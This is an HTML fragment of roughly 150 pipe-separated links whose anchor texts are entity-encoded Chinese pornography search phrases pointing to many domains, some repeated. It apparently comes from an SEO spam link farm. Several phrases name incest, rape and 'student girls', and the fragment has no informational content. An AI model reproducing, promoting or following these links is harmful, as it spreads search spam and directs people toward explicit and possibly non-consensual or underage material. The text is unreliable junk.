<a href="http://shdongyuan.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fulianxing.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yongpen.com" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmkdi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://tcyfg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x98D8;&#x82B1;</a>|
<a href="http://wanfudazhong.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao71.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://act789.com" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x89C6;&#x9891;</a>|
<a href="http://n582.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://godayu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://chengshixinxi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjkaimi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zycfx.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shengdapump.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sarang2.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://a1021.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://phq8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;16</a>|
<a href="http://e10050.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://20wffg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://leqijp.com" target="_blank">&#x4E9A;&#x6D32;&#x5B66;&#x751F;&#x59B9;&#x9AD8;&#x6E05;av</a>|
<a href="http://tongshuyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://xqigm.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weikanli.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jsdsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://chenyg.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://xinangou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://soundsking.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://rcbxw.com" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changlongfood.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://qichetai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://zhaomuyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://pktdc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://thsqw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://yuanboxiang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;</a>|
<a href="http://r52858.com" target="_blank">&#x56FD;&#x4EA7;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://fzhsgolf.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E0;</a>|
<a href="http://tvroes.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://0575pet.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ifp.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;</a>|
<a href="http://zhezheke.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiyou909.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://fjluntan.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://talrou.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EA2;&#x697C;&#x89C6;&#x9891;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afjcg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://duomidaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://xcxgj.com" target="_blank">&#x6781;&#x54C1;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://myjob1688.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zjfjq.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://tai09.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shua7.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsxsw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://xiao-app.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E30;&#x6EE1;&#x719F;&#x5987;hd</a>|
<a href="http://dayucan.com" target="_blank">99&#x65E5;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://nb26.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cciphg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cqsbjz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://dayujiu.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengxinyeya.com" target="_blank">&#x88F8;&#x4F53;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://data198.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujizq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://dsqjt.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;24&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haksw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://scsjgk.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gywdyy.com" target="_blank">&#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hh1988.com" target="_blank">&#x556A;&#x556A;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://9tzs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zjzwm.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17google.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangwoba.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://delugu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x6B32;</a>|
<a href="http://txhzy.com" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://jyysd.com" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x723D;&#x798F;&#x5229;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://115bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjhywd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://act789.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://400house.com" target="_blank">&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tirkesh.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://zhuifeng6.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kpqcw.com" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppflim.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6E23;&#x7537;</a>|
<a href="http://202304.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysbgd.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianhongtouzi.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mast999.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengchenfl.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://92books.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sun-ke.com" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x79C1;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://123wlkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;</a>|
<a href="http://dydsf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://govoso.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txhyz.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lolobin.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lasdg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shengbaofloor.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongbaijiajp.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5978;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tai09.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://51longxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;</a>|
<a href="http://rxldzz.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av&#x871C;&#x6843;</a>|
<a href="http://gzhaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b20at1500.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxqh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whtatami.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77clean.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzbxx.com" target="_blank">&#x56FD;&#x4EA7;A&#x2164;&#x591C;&#x591C;&#x6B22;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hehuasan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://changlongfood.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://fzeasy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://datuanju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tysohu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hnmram.com" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://xlchj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zqqcc.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://chuangangu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cil2.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jinzhouinvest.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xuancaifang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ssdjcw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://aju8.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://finesen.com" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x8F6F;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qddexin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ka663.com" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114021.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gong-guan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://meijuapp.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://zghstybwg.com" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxnjjl.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxoly.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://kinpyoo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kqnsy.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://cncc365.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://0451mr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://hdsj168.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjttt.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
